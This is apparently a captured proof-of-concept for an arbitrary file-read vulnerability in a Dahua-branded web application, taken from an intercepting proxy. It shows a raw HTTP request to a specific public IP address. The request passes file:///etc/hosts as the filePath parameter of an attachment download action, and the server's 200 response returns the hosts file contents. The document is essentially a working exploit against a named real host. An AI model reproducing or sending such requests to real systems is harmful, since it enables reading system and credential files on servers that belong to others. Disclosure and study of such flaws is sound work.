 GET /itc/attachment_downloadByUrlAtt.action?filePath=file:///etc/hosts HTTP/1.1
Host: 60.191.94.115:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-disposition: attachment;filename=hosts
Date: Fri, 30 Oct 2015 05:10:31 GMT
Connection: close
Content-Length: 108
127.0.0.1 localhost dahuatech localhost4 dahuatech4
::1 localhost dahuatech localhost6 dahuatech6
www.wooyun.org